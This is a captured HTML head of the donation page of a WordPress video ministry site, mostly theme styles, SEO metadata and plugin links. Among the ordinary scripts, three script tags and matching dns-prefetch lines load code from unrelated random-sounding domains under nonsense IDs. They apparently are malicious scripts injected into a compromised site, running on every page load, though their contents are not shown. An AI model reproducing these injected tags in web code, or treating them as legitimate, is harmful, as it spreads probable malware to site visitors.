

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sayamen.tv/donation/
body_size: 15338
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>DONATE - SAYAMEN TV™</title>
<meta name="description" content="DONATE"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sayamen.tv/donation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DONATE - SAYAMEN TV™" />
<meta property="og:description" content="DONATE" />
<meta property="og:url" content="https://sayamen.tv/donation/" />
<meta property="og:site_name" content="SAYAMEN TV™" />
<meta property="article:published_time" content="2020-09-16T22:48:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DONATE - SAYAMEN TV™" />
<meta name="twitter:description" content="DONATE" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sayamen.tv/#person","name":"SAYAMEN TV\u2122"},{"@type":"WebSite","@id":"https://sayamen.tv/#website","url":"https://sayamen.tv","name":"SAYAMEN TV\u2122","publisher":{"@id":"https://sayamen.tv/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sayamen.tv/donation/#webpage","url":"https://sayamen.tv/donation/","name":"DONATE - SAYAMEN TV\u2122","datePublished":"2020-09-16T22:48:14+00:00","dateModified":"2020-09-16T22:48:14+00:00","isPartOf":{"@id":"https://sayamen.tv/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://sayamen.tv/author/wstv/","name":"wstv","url":"https://sayamen.tv/author/wstv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","caption":"wstv","inLanguage":"en-US"},"sameAs":["https://worldsermons.com"]},{"@type":"Article","headline":"DONATE - SAYAMEN TV\u2122","datePublished":"2020-09-16T22:48:14+00:00","dateModified":"2020-09-16T22:48:14+00:00","author":{"@id":"https://sayamen.tv/author/wstv/","name":"wstv"},"publisher":{"@id":"https://sayamen.tv/#person"},"description":"DONATE","name":"DONATE - SAYAMEN TV\u2122","@id":"https://sayamen.tv/donation/#richSnippet","isPartOf":{"@id":"https://sayamen.tv/donation/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://sayamen.tv/donation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="SAYAMEN TV™ &raquo; Feed" href="https://sayamen.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAYAMEN TV™ &raquo; Comments Feed" href="https://sayamen.tv/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sayamen.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sayamen.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://sayamen.tv/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://sayamen.tv/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://sayamen.tv/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5e69e8;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sayamen.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #5e69e8; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #5e69e8; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #5e69e8; }.fill-children-accent,.fill-children-accent * { fill: #5e69e8; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #5e69e8; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #5e69e8; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://sayamen.tv/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://sayamen.tv/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://sayamen.tv/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://sayamen.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sayamen.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://sayamen.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://sayamen.tv/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sayamen.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sayamen.tv/wp-json/wp/v2/pages/746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sayamen.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sayamen.tv/?p=746' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sayamen.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsayamen.tv%2Fdonation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sayamen.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsayamen.tv%2Fdonation%2F&#038;format=xml" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=2&amp;siteid=1&amp;t=950670300&amp;back=https%3A%2F%2Fsayamen.tv%2Fdonation%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #000000;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #000000;
			}
			hr.styled-separator{
				color: #27383a;
			}
			#site-footer{
				background: #27383a !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #27383a !important;
			}
			.uagb-post__cta{
			    background-color: #27383a !important;
			    border-color: #27383a !important;
			}
			.uagb-post__items article {
			    border: 1px solid #27383a !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #27383a !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #27383a;
				color: #27383a !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #27383a !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #27383a !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
